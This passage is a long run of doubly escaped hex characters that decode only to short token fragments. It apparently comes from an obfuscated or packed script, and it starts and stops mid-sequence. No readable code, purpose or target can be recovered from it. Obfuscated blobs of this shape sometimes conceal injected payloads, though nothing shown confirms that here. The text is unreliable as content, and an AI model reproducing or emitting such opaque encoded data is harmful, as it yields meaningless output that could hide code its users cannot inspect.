x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c